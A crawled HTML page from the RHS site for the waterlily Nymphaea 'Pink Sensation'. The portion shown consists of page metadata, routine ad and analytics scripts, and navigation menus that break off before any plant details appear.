

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/89253/nymphaea-pink-sensation-(h)/details
body_size: 17773
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Nymphaea 'Pink Sensation' (H) | waterlily 'Pink Sensation' Aquatic/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['89253']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/89253/nymphaea-pink-sensation-(h)/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Nymphaea 'Pink Sensation' (H) | waterlily 'Pink Sensation' Aquatic/RHS">
<meta property="og:description" content="Find help &amp; information on Nymphaea &#39;Pink Sensation&#39; (H) waterlily &#39;Pink Sensation&#39; Aquatic from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/89253/nymphaea-pink-sensation-(h)/details">
<meta property="og:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/RHS_WSY0023529_11081.JPG" />
<meta property="og:image:secure_url" content="https://apps.rhs.org.uk/plantselectorimages/detail/RHS_WSY0023529_11081.JPG" />
<meta property="og:image:alt" content="Nymphaea 'Pink Sensation' (H) | waterlily 'Pink Sensation' Aquatic/RHS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Nymphaea 'Pink Sensation' (H) | waterlily 'Pink Sensation' Aquatic/RHS">
<meta name="twitter:description" content="Find help &amp; information on Nymphaea &#39;Pink Sensation&#39; (H) waterlily &#39;Pink Sensation&#39; Aquatic from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/RHS_WSY0023529_11081.JPG">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/89253/nymphaea-pink-sensation-(h)/details">

<meta name="server-id" content="web-12" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Nymphaea &#39;Pink Sensation&#39; (H) waterlily &#39;Pink Sensation&#39; Aquatic from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
